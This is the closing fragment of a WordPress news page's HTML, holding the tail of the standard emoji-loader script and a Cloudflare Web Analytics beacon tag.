e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://newsbiztime.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4053b4ee27c8406ea293619721e112d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>